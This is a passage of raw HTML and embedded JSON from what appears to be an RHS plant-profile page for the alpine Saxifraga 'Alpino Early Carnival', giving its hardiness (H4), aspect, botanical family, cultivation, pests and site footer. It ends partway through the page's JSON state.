table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Saxifragaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Matforming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Saxifraga can be annuals, biennials, evergreen or herbaceous perennials, mostly mat-forming in habit, with simple or palmately lobed leaves and starry or rounded flowers which may be solitary of in panicles or cymes</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Trade</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Saxifraga section saxifrages are mat-forming evergreen perennials with small, lobed leaves and 5-petalled white, pink, yellow or red flowers in small clusters on erect stems in late spring or early summer</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in an alpine house or outdoors with shade from midday sun in very sharply drained soil</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Rock garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Garden edging</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Ground cover</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a>, <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a>, <a href="https://www.rhs.org.uk/biodiversity/vine-weevil">vine weevil</a> and <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(%C3%97-_arendsii_)-(15)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(×-_arendsii_)-(15)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 12:36:39 GMT"],"content-length":["1975"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(%C3%97-_arendsii_)-(15)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/522335/saxifraga-alpino-early-carnival-(-saxz0015-pbr)-(×-_arendsii_)-(15)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/522335?":{"body":{"id":522335,"synonyms":[{"id":380218,"name":"\u003Cem>Saxifraga\u003C/em> 'Saxz0015'\u003Csup>PBR\u003C/sup>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)|saxifrage [Alpino Early Carnival]","autoCompleteFieldList":["Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15)"],"semanticSearchField":"Botanical name: Saxifraga Alpino Early Carnival ('Saxz0015'PBR) (× _arendsii_) (15). Preferred Common Name: saxifrage [Alpino Early Carnival]. Family: Saxifragaceae. Genus: Saxifraga. Description: A compact, low-growing, mat-forming evergreen alpine perennial to around 30cm in height, forming rosettes of green finger-shaped leaves and dense clusters of raspberry pink flowers with greenish-yellow centres in spring. Genus information: Saxifraga can be annuals, biennials, evergreen or herbaceous perennials, mostly mat-forming in habit, with simple or palmately lobed leaves and starry or rounded flowers which may be solitary of in panicles or cymes. Cultivation: Grow in an alpine house or outdoors with shade from midday sun in very sharply drained soil. Characteristics: plant type: Alpine/Rockery, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Loam, Sand, aspect: South-facing, West-facing, hardiness: H4 (hardy - average winter), moisture requirements: Well-drained, pH requirements: Alkaline, Neutral, habit: Mat forming, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Pink in Spring, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Garden Edging, Ground Cover, Patio/Container Plants, Rock Garden. Care information: pruning: No pruning required, propagation: Propagate by seed, pest resistance: May be susceptible to aphids, slugs, vine weevil and glasshouse red spider mite, disease resistance: Generally disease-free. Special features: horticultural group: Saxifraga section saxifrages are mat-forming evergreen perennials with small, lobed leaves and 5-petalled white, pink, yellow or red flowers in small clusters on erect stems in late spring or early summer","botanicalName":"\u003Cem>Saxifraga\u003C/em> \u003Cspan style=\"font-variant: small-caps;\">Alpino Early Carnival\u003C/span> ('Saxz0015'\u003Csup>PBR\u003C/sup>) 